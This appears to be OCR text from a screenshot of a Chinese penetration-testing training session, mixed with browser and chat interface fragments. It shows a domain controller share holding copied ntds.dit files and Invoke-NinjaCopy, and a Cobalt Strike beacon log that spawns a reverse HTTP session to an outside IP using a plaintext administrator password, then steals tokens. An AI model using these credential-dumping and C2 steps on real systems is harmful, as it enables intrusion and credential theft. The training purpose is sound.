 网安学院2020年渗透测试培训总
腾讯文档
第二期预习内容
有道云笔记
上课中 01:08:05
note.youdao.com/ynoteshare1/index.html?id=e77acb0c911409f10a63a910993a4a26&type=note
腾讯课堂
应用
书签工具栏
WEBSITES
LAB
GR_BLOG
CVE
EXP
Tools
Linux
MyBlog
Soft
Python
Html
网址导航
Others
ShellCode
ClearCache
Introduction · 安...
史上最全的正则表...
其他书签
有道云笔记
CS-Token.md
保存
分享
演示
登录 / 注册
卷的序列号是 92FD-8733
\\10.10.10.10\c$ 的目录
2019/09/08 18:57 <DIR> 101cde781c961a208b
2020/07/15 09:43 443,638 Invoke-NinjaCopy.ps1
2020/09/27 10:50 <DIR> mingy
2020/09/10 09:52 20,987,904 ntds.dit
2013/08/22 23:52 <DIR> PerfLogs
2013/08/22 22:50 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2020/09/27 14:07 20,987,904 test-ntds.dit
2019/09/09 10:47 <DIR> Users
2019/03/18 19:50 346,568 vshadow.exe
2020/09/16 17:23 <DIR> Windows
4 个文件 42,766,014 字节
7 个目录 52,757,209,088 可用字节
beacon> spawnas delay\administrator 1qaz@WSX3
[*] Tasked beacon to spawn windows/beacon_http/reverse_http (139.155.49.43:808) as delay\administrator
[+] host called home, sent: 208943 bytes
steal_token
beacon> rev2self
[*] Tasked beacon to revert token
[+] host called home, sent: 8 bytes
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are WIN7-1\Administrator (admin)
3916 3332 cmd.exe x64 4 WIN7-1\Administrator
讨论区
成员(17)
高先志
1
郭庆贤
1
高先志
3
“何景俊”送给“mingy”一朵
分
发送
资源监控
有道云笔记
立即下载